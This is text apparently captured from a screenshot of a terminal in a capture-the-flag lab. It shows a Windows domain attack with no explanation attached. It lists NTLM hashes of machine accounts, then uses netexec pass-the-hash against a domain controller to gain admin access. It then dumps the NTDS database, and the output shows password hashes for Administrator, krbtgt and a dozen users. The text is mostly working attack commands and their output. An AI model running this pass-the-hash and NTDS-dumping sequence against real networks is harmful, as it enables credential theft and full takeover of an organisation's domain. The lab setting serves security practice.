 /workspace
CitrixServer$:2122:aad3b435b51404eeaad3b435b51404ee:48fc7eca9af236d7849273990f6c5117:::
FileServer$:2065:aad3b435b51404eeaad3b435b51404ee:e41da7e79a4c76dbd9cf79d1cb325559:::
MailServer$:2124:aad3b435b51404eeaad3b435b51404ee:46a4655f18def136b3bfab7b0b4e70e3:::
BackupServer$:2125:aad3b435b51404eeaad3b435b51404ee:46a4655f18def136b3bfab7b0b4e70e3:::
ApplicationServer$:2126:aad3b435b51404eeaad3b435b51404ee:8cd90ac6cba6dde9d8038b068c17e9f5:::
PrintServer$:2127:aad3b435b51404eeaad3b435b51404ee:b8a38c432ac59ed00b2a373f4f050d28:::
ProxyServer$:2128:aad3b435b51404eeaad3b435b51404ee:4e3f0bb3e5b6e3e662611b1a87988881:::
MonitoringServer$:2129:aad3b435b51404eeaad3b435b51404ee:48fc7eca9af236d7849273990f6c5117:::
[Aug 14, 2025 - 11:00:22 (EDT)] exegol-thmpat /workspace # netexec smb 10.201.9.248 -u FileServer$ -H e41da7e79a4c76dbd9cf79d1cb325559
[Aug 14, 2025 - 11:00:55 (EDT)] exegol-thmpat /workspace # netexec smb 10.201.102.204 -u FileServer$ -H e41da7e79a4c76dbd9cf79d1cb325559
SMB 10.201.102.204 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.201.102.204 445 DC01 [+] SOUPEDECODE.LOCAL\FileServer$:e41da7e79a4c76dbd9cf79d1cb325559 (admin)
[Aug 14, 2025 - 11:01:23 (EDT)] exegol-thmpat /workspace # netexec smb 10.201.102.204 -u FileServer$ -H e41da7e79a4c76dbd9cf79d1cb325559 --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y
SMB 10.201.102.204 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.201.102.204 445 DC01 [+] SOUPEDECODE.LOCAL\FileServer$:e41da7e79a4c76dbd9cf79d1cb325559 (admin)
SMB 10.201.102.204 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.201.102.204 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:88d40c3a9a98889f5cbb778b0db54a2f:
SMB 10.201.102.204 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.201.102.204 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb9d84e61e78c26063aced3bf9398ef0:::
SMB 10.201.102.204 445 DC01 soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:d72c66e955a6dc0
SMB 10.201.102.204 445 DC01 soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee:ee98f16e3d5688
SMB 10.201.102.204 445 DC01 soupedecode.local\kleo2:1105:aad3b435b51404eeaad3b435b51404ee:bda63615bc5172
SMB 10.201.102.204 445 DC01 soupedecode.local\eyara3:1106:aad3b435b51404eeaad3b435b51404ee:68e34c259878f
SMB 10.201.102.204 445 DC01 soupedecode.local\pquinn4:1107:aad3b435b51404eeaad3b435b51404ee:92cdedd79a2f
SMB 10.201.102.204 445 DC01 soupedecode.local\jharper5:1108:aad3b435b51404eeaad3b435b51404ee:800f9c9d3e4
SMB 10.201.102.204 445 DC01 soupedecode.local\bxenia6:1109:aad3b435b51404eeaad3b435b51404ee:d997d3309bc8
SMB 10.201.102.204 445 DC01 soupedecode.local\gmona7:1110:aad3b435b51404eeaad3b435b51404ee:c2506dfa7572da
SMB 10.201.102.204 445 DC01 soupedecode.local\oaaron8:1111:aad3b435b51404eeaad3b435b51404ee:869e9033466cb9
SMB 10.201.102.204 445 DC01 soupedecode.local\pleo9:1112:aad3b435b51404eeaad3b435b51404ee:54a3a0c87893e1051
SMB 10.201.102.204 445 DC01 soupedecode.local\evictor10:1113:aad3b435b51404eeaad3b435b51404ee:c918a6413865d3
SMB 10.201.102.204 445 DC01 soupedecode.local\wreed11:1114:aad3b435b51404eeaad3b435b51404ee:a581adbf0e50ba5e4b4
Search the web
days ahead
11:02 AM
8/14/2025